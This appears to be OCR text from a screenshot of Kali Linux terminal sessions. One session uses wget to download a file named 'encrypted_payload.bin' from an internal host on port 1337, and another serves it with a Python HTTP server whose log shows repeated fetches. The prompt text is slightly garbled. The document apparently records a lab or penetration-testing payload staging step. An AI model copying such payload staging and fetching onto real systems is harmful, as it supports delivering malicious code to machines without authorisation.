 (m kali)-[/tmp]
$ wget http://192.168.1.78:1337/encrypted_payload.bin
--2025-06-01 01:20:47-- http://192.168.1.78:1337/encrypted_payload.bin
Connecting to 192.168.1.78:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 512 [application/octet-stream]
Saving to: ‘encrypted_payload.bin’
encrypted_payload.bin 100%[====================================================================
2025-06-01 01:20:47 (5.26 MB/s) - ‘encrypted_payload.bin’ saved [512/512]
(ma li)-[/tmp]
$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
192.168.1.78 - - [01/Jun/2025 01:21:08] "GET /encrypted_payload.bin HTTP/1.1" 200 -
^B1192.168.1.78 - - [01/Jun/2025 01:50:19] "GET /encrypted_payload.bin HTTP/1.1" 200 -
192.168.1.78 - - [01/Jun/2025 06:16:15] "GET /encrypted_payload.bin HTTP/1.1" 200 -
192.168.1.78 - - [01/Jun/2025 06:21:37] "GET /encrypted_payload.bin HTTP/1.1" 200 -